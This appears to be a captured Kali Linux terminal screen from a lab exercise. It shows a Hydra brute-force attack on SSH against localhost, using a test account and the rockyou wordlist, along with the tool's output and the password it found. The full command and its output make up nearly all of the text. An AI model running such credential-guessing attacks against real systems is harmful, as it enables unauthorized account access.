 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -l testuser -P /usr/share/wordlists/rockyou.txt -f localhost ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-27 16:40:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking ssh://localhost:22/
[STATUS] 161.00 tries/min, 161 tries in 00:01h, 14344238 to do in 1484:55h, 16 active
[22][ssh] host: localhost   login: testuser   password: peanut
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-27 16:41:37
┌──(root㉿kali)-[~]
└─#